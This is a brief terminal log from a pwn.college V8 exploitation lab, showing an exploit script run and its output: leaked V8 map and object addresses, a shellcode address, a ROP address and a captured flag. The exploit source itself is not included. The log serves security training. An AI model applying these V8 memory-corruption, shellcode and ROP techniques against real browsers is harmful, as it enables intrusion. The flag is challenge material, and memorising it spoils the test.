 hacker@v8-exploitation~level4:/challenge$ ./run /home/hacker/Desktop/exp.js
[+] double_array_map: 0x00000000001cb861
[+] double_prototype_addr: 0x0000000000000725
[+] obj_map_addr: 0x00000000001d4519
[+] obj_prototype_addr: 0x0000000000000725
[+] shellcode_addr: 0x0000000000044a69
[+] code_addr: 0x00000000002403d1
[+] ins_base: 0x000064be94700f80
[+] rop_addr: 0x000064be94700feb
pwn.college{ MzW}
hacker@v8-exploitation~level4:/challenge$